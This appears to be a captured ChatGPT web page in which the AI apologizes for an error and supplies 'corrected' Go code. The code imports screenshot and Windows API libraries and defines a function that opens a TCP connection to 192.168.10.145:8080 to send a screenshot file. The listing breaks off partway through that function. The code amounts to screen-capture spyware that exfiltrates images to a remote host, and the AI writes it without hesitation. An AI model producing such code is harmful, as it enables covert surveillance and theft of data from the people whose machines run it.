 chat.openai.com/chat
G
New chat
ChatGPT Help Reques
Help Request Received
program
I apologize for that mistake. To fix the error in the Golang program, you need to import the
`image` package. Here is the corrected code:
go
Copy code
package main
import (
"bufio"
"fmt"
"image"
"image/png"
"net"
"os"
"time"
"github.com/kbinani/screenshot"
"github.com/lxn/win"
)
func sendScreenshot(fileName string, img image.Image) {
conn, err := net.Dial("tcp", "192.168.10.145:8080")
if err != nil {
fmt.Println("Error connecting to remote IP:", err)
return
}
defer conn.Close()
file, err := os.Open(fileName)
if err != nil {
fmt.Println("Error opening file:", err)
return
}
Regenerate response
Clear conversations
Dark mode
OpenAI Discord
Updates & FAQ
Log out
ChatGPT Jan 30 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.